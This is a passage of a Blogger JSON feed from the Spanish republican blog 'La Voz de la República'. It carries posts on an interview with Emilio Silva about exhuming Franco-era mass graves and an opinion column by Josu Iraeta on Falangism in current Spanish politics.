comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8869367025438579877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8869367025438579877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/fin-la-impunidad-franquista-en-la.html","title":"Fin a la impunidad franquista en la esfera pública"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-zppfM2fEKFSb6gU1K9EO78fEl8BI6lHW5eXPlMJqoVcdkNtPt7FM28Yiel691ja8NwI2u5RQeBnBvhG7uKS-MroFH8ekw60bipkxia5CsD9ifFpPXdc5Za3Omq28lBIvkOK-mgafWtB9-FddYBisGKCpy7o_0mE9dUvk5yAq6R1S5sQyTqerYCzcnbY7\/s72-c\/Fin%20a%20la%20impunidad%20franquista%20en%20la%20esfera%20p%C3%BAblica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1585378878265211638"},"published":{"$t":"2025-10-31T09:00:00.001+01:00"},"updated":{"$t":"2025-10-31T09:00:00.114+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exhumación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Emilio Silva: “La gente aún tiene miedo” de hablar de los crímenes franquistas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisYF-EuvkccUz6KeqYJOCASQfESES0m6atOULrEB3xy6mDoML0Rerly4Z4qCBqG-GDrhTmE7tFgr0Oudr4i9UQi7_l6YZFKeESWftRai3EXgtY5j1uhyzVQw04zlNmFqglWFHr1O1xCH83dYqTNgDykt_paM7U3fBvhMiBItq0fTUriFwQTbDsg6wJj2dp\/s1920\/Emilio%20Silva_%20%E2%80%9CLa%20gente%20a%C3%BAn%20tiene%20miedo%E2%80%9D%20de%20hablar%20de%20los%20cr%C3%ADmenes%20franquistas.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisYF-EuvkccUz6KeqYJOCASQfESES0m6atOULrEB3xy6mDoML0Rerly4Z4qCBqG-GDrhTmE7tFgr0Oudr4i9UQi7_l6YZFKeESWftRai3EXgtY5j1uhyzVQw04zlNmFqglWFHr1O1xCH83dYqTNgDykt_paM7U3fBvhMiBItq0fTUriFwQTbDsg6wJj2dp\/s320\/Emilio%20Silva_%20%E2%80%9CLa%20gente%20a%C3%BAn%20tiene%20miedo%E2%80%9D%20de%20hablar%20de%20los%20cr%C3%ADmenes%20franquistas.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEmilio Silva: “La gente aún tiene miedo” de hablar de los crímenes franquistas\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEste mes se conmemoran 25 años de la primera exhumación científica de una fosa común del franquismo en España. Medio siglo después, las familias siguen enfrentando miedo, trabas burocráticas y dificultades financieras. Para hablar de estos desafíos y de la importancia de la memoria histórica, nos acompaña Emilio Silva, nieto de uno de los primeros exhumados y presidente de la Asociación para la Recuperación de la Memoria Histórica de España.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn octubre de 2000, la exhumación en Priaranza del Bierzo \nmarcó un hito en la historia de España. Por primera vez, se utilizaban \nmétodos científicos para recuperar los restos de víctimas \ndel\u0026nbsp;franquismo.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEmilio Silva, presidente de la Asociación para la \nRecuperación de la Memoria Histórica de España (ARMH) y nieto de uno de \nlos exhumados, recuerda ese momento como un acto de justicia y dignidad.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E“Fue un cierre simbólico para muchas familias que \nllevaban décadas sin poder enterrar a sus seres queridos”, comenta Silva\n a France 24.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante la conversación con este medio, Emilio Silva analiza\n los desafíos actuales para identificar y dignificar a las víctimas de \nla represión franquista. “Aunque hemos avanzado, todavía existe un \nfuerte temor a hablar y muchas familias siguen sin poder acceder a \ninformación sobre sus seres queridos”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los principales obstáculos es la falta de apoyo \ninstitucional. Silva señala que, con excepción de las comunidades \nautónomas de Navarra y el País Vasco, no existen oficinas estatales \ndedicadas a acompañar a las familias en el proceso de búsqueda y \nrecuperación. “Lo que nosotros reclamamos ante Amnistía Internacional es\n la creación de una oficina que atienda y cuide a las familias y las \nacompañe en este proceso de búsqueda”, explica.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA pesar de los obstáculos, el movimiento por la memoria \nhistórica mantiene su impulso, apelando a la conciencia social y al \ncompromiso del Estado para garantizar la reparación simbólica y legal de\n las víctimas y sus familias.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl presidente de ARMH destaca que, más allá de la exhumación\n de fosas, el verdadero desafío es preservar la memoria y transformar la\n historia en una herramienta de justicia y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/Bmeqm7qjdOY?si=5hc2_83Qxd2x4e8b\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/bairesparatodos.com.ar\/emilio-silva-la-gente-aun-tiene-miedo-de-hablar-de-los-crimenes-franquistas\/\" target=\"_blank\"\u003Ebairesparatodos.com.ar\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1585378878265211638\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1585378878265211638?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1585378878265211638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1585378878265211638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/emilio-silva-la-gente-aun-tiene-miedo.html","title":"Emilio Silva: “La gente aún tiene miedo” de hablar de los crímenes franquistas"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisYF-EuvkccUz6KeqYJOCASQfESES0m6atOULrEB3xy6mDoML0Rerly4Z4qCBqG-GDrhTmE7tFgr0Oudr4i9UQi7_l6YZFKeESWftRai3EXgtY5j1uhyzVQw04zlNmFqglWFHr1O1xCH83dYqTNgDykt_paM7U3fBvhMiBItq0fTUriFwQTbDsg6wJj2dp\/s72-c\/Emilio%20Silva_%20%E2%80%9CLa%20gente%20a%C3%BAn%20tiene%20miedo%E2%80%9D%20de%20hablar%20de%20los%20cr%C3%ADmenes%20franquistas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2244711112950995341"},"published":{"$t":"2025-10-31T08:30:00.018+01:00"},"updated":{"$t":"2025-10-31T08:30:00.114+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"establishment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Hijos de Primo de Rivera"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1GuJ7_0ZtvMAAJq7malwSxdX1DAdJnbEEFy1d0HgdsyPWgP28maAtG6oMSfGv4DOHIgVDFjjmKMTUgO8UGB285HVxtgEhppRttaCxy7GKzP9vSViiceg2x7olmKopggwiGO1ja9gNNXAKRozZG87n83in5As3Ql18fwUzt4ETP6vZpRYDr4c1FbKbNS0U\/s1920\/Hijos%20de%20Primo%20de%20Rivera.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1GuJ7_0ZtvMAAJq7malwSxdX1DAdJnbEEFy1d0HgdsyPWgP28maAtG6oMSfGv4DOHIgVDFjjmKMTUgO8UGB285HVxtgEhppRttaCxy7GKzP9vSViiceg2x7olmKopggwiGO1ja9gNNXAKRozZG87n83in5As3Ql18fwUzt4ETP6vZpRYDr4c1FbKbNS0U\/s320\/Hijos%20de%20Primo%20de%20Rivera.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EHijos de Primo de Rivera\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJosu Iraeta\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003EHace\n ya algún tiempo, concretamente el 16 de marzo de 1933, se publicó en \nMadrid −por primera y última vez− un periódico con esta cabecera: \"El \nFascio\"−. La fecha elegida no fue casualidad, ya que coincidió con el \ntercer aniversario del fallecimiento del General Primo de Rivera.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv lang=\"es\"\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo\n cierto es que tras el triunfo democrático de Hitler en Alemania, el 30 \nde enero de 1933, en ambientes conservadores que habían estado próximos \nal poder durante la dictadura de Primo de Rivera, pareció llegado el \nmomento de «ensayar» la posibilidad de un partido fascista en España, \nque podría ser liderado por el hijo del dictador, José Antonio Primo de \nRivera, Marqués de Estella. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este periódico de efímera\n vida, podían leerse párrafos como este: El fascismo es la conjunción de\n todos los que sienten los dolores de la Patria y quieren remediarlos. \nDe esa conjunción surgirá el caudillo que conduzca a las masas populares\n a la victoria. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Perciben ustedes, algún paralelismo con la actualidad política española? \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor\n cierto, que este diario, \"El Fascio\", copió para su portada el emblema \nque ya había adoptado el nacionalsindicalismo, convirtiendo en siete, \nlas cinco flechas del «yugo jonsista». \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESabiendo de dónde\n vienen y según una tesis de amplia difusión, lo que actualmente se \nconoce como «Estado español», es un término que Franco copió del \nmariscal Pétain, que denominó a su régimen «Estado francés», porque la \npalabra república no figuraba en su diccionario personal. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETeniendo\n esto presente, no se entiende que aquellos que hoy se dicen \nconstitucionalistas, reclamen el término España, olvidando que es su \npropia Constitución la que valida una y otra vez la expresión «Estado \nespañol». \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos pueblos −como el español− que falsean u \nolvidan la historia, no son capaces de superarla, porque no aprenden de \nlos errores cometidos. Es el fetichismo intelectual que el pensamiento \nde Ortega y Gasset ejerce sobre la dirección falangista, lo que les hace\n olvidar que imponer la unificación a la fuerza, nunca ha resuelto nada.\n \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo ocultan, pero lo cierto es que, desprecian la \nverdadera, la España real, que no es más ni menos que Castilla. Una \nEspaña que por el norte no pasa de los Picos de Europa y limita al sur \ncon Andalucía. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa amnesia histórica −venerada− por parte\n del mundo académico actual, su falta de rigor, convierten a un fascista\n como Ortega y Gasset, en el padre de lo que ponposamente denominan \n«liberalismo democrático». \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin olvidar los significados y\n abundantes intelectuales orgánicos, que hoy ejercen la vigilancia \npolítica. Su credo «José-antoniano», activado con cierta frecuencia en \nel Senado; Entregar una transferencia tras otra, a regiones minadas de \nseparatismo es un crimen, sigue vigente y en pie. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe \nplasma en lo que dicen y hacen. El maestro era fascista, pero quienes \naplican su ideario, son demócratas. Dicen ufanos, que la metamorfosis se\n basa en la inteligencia. Al parecer, mientras las nuevas generaciones \nactuales desarrollan fémur, ellos, las viejas juventudes azules, \ndesarrollan cerebro. Eso está bien. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHay que reconocerlo,\n a pesar de que sus afirmaciones repelen, debido a su carga de \nnaftalina, no puede negarse que la alta dirección, cuenta con cerebros \nde reconocido prestigio. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo debiéramos olvidar que les \ncostó −y mucho− llegar a la Moncloa y hoy, tras varias legislaturas \n«fuera», buscan sumar cuanto antes y «como sea» para volver a entrar. En\n mi opinión no será fácil. Financiar un proyecto con intereses diversos y\n dirección «policéfala» puede terminar siendo malo, muy malo y caro, muy\n caro. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYa en su primer intento, el fracaso fue total y \nno parece que el «retorno» hubiera sido del agrado de quienes \nfinanciaron el proyecto. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConocidas estas experiencias, \nno debe extrañar que se consideren a sí mismos. −me refiero a la \ndirección «falangista»− como el único y eficaz administrador del bien \n«común». Para ello utilizan sin piedad los medios de comunicación \npúblicos y afines, activando una dictadura pedagógica sin precedentes, \nconsiguiendo no solo mantener en pie, también fortalecer una burocracia \nde sentimientos autoritarios y vengativos. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs así como \nlos falangistas de hoy, están consiguiendo se identifiquen los fines con\n los medios. Pero no los suyos con respecto al franquismo. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQuienes\n identifican a los que defendemos el ejercicio del derecho de \nautodeterminación con la delincuencia política, manipulando al equiparar\n ley y democracia, de hecho, lo que están haciendo es pasar página, \nescondiendo en su maltrecho cerebro, la macabra historia interpretada \npor su caudillo Franco. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESu caudillo Franco, que \nutilizando la fuerza impuso un engendro llamado «Estado español» y que \nel actual régimen pretende seguir imponiendo basándose en el «Imperio de\n la Ley». Demostrando así, que una democracia a la fuerza −de hecho− \npuede derivar en «otra» dictadura. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESon cobardes y \ntemerosos, temen el plebiscito y lo combaten «con todo» a pesar de ser \nun fundamento democrático. Saben que, a través de él, se puede decir no y\n eso significa el no retorno. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESu temor es tal, que la \ndirección «policéfala falangista» busca con ahínco el favor de los \npoderosos, para, con esa ayuda, imponer su proyecto de la «España una». \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi\n miramos hacia «dentro», el futuro −incluso el próximo− también es \nincierto en el panorama político. Vivimos tiempos de flaca memoria y eso\n siempre conlleva su riesgo. Ya nadie recuerda los encendidos elogios de\n Xabier Arzalluz, sobre aquel presidente de dientes pronunciados y \nbigote nervioso. Y es que en política no todo es negociable y algunos \nhan tardado mucho, quizá demasiado tiempo en reconocerlo. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n cualquier caso, siempre es mejor tarde que nunca, aunque la experiencia\n y el transcurso de los años, hacen que valore y estime las voluntades, \npero sumar, solo sumo los hechos. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPese a todo, la \ncoyuntura actual es importante y puede terminar debilitando el marco \ncivil y político que nos han impuesto en el último medio siglo. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs\n por eso que, la clase política que vive incrustada cual planta parásita\n en los recovecos de su Constitución, es consciente de que puede pasar \ncualquier cosa. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde mi posición política, entiendo la \nprevisible «ensalada» de pactos como un intento −otro más− para \ndisfrazar la verdad y ganar tiempo. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe cualquier forma, \nel no querer mirar las cosas de frente, y a pesar de la suma de \nvoluntades compradas y bien pagadas en los despachos de las \ninstituciones de medio mundo, el desasosiego en sus filas, aumenta \nprogresivamente. \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComo corolario, creo poder afirmar que \ncon el proyecto que están tratando de imponer y los dirigentes políticos\n que pretenden materializarlo, está claro que España fue más, mucho más,\n pero va camino de ser menos, mucho menos.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.naiz.eus\/eu\/iritzia\/articulos\/hijos-de-primo-de-rivera\" target=\"_blank\"\u003Enaiz.eus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2244711112950995341\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2244711112950995341?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2244711112950995341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2244711112950995341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/hijos-de-primo-de-rivera.html","title":"Hijos de Primo de Rivera"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1GuJ7_0ZtvMAAJq7malwSxdX1DAdJnbEEFy1d0HgdsyPWgP28maAtG6oMSfGv4DOHIgVDFjjmKMTUgO8UGB285HVxtgEhppRttaCxy7GKzP9vSViiceg2x7olmKopggwiGO1ja9gNNXAKRozZG87n83in5As3Ql18fwUzt4ETP6vZpRYDr4c1FbKbNS0U\/s72-c\/Hijos%20de%20Primo%20de%20Rivera.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4890484518483512272"},"published":{"$t":"2025-10-30T09:00:00.000+01:00"},"updated":{"$t":"2025-10-30T09:00:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimientos juveniles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"¿Cómo poner freno al discurso desacomplejadamente franquista entre los jóvenes en las aulas? "},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 